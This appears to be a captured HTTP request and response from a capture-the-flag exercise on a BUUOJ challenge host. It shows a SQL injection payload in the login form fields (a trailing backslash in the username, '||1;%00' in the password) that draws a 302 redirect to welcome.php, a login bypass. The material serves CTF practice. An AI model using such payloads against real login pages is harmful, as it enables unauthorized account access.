 Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: fd9eea1c-63b9-4d77-a1b6-6d0bcff3a432.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
Origin: http://fd9eea1c-63b9-4d77-a1b6-6d0bcff3a432.node3.buuoj.cn
Connection: close
Referer: http://fd9eea1c-63b9-4d77-a1b6-6d0bcff3a432.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
username=sfad\&passwd=||1;%00
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: openresty
Date: Sun, 29 Nov 2020 11:56:43 GMT
Content-Type: text/html
Content-Length: 2230
Connection: close
Location: welcome.php
X-Powered-By: PHP/5.2.16
<!DOCTYPE html>
<html lang="en">
<head>
<title>这是一个登录框</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-sc
<link rel="stylesheet" type="text/css"
href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
</head>